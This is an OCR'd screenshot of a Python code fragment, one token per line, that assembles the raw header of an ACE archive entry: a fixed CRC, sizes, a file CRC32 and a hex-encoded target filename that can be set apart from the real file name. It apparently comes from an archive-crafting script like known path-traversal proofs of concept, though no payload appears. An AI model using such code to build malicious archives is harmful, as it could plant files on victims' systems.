
if
 target_filename 
==
""
:
        target_filename 
=
 filename

    hdr_crc_raw 
=
"6789"
    hdr_size_raw 
=
hex2raw4
(
str
(
hex
(
len
(
target_filename
)
+
31
)
)
[
2
:
]
)
    packsize_raw 
=
hex2raw8
(
str
(
hex
(
os
.
path
.
getsize
(
filename
)
)
)
[
2
:
]
)
    origsize_raw 
=
 packsize_raw

    crc32_raw 
=
hex2raw8
(
str
(
hex
(
get_ace_crc32
(
filename
)
)
)
[
2
:
]
)
    filename_len_raw 
=
hex2raw4
(
str
(
hex
(
len
(
target_filename
)
)
)
[
2
:
]
)
    filename_raw 
=
""
.
join
(
"
{:x}"
.
format
(
ord
(
c
)
)
for
 c 
in
target_filename
)
    content_raw 
=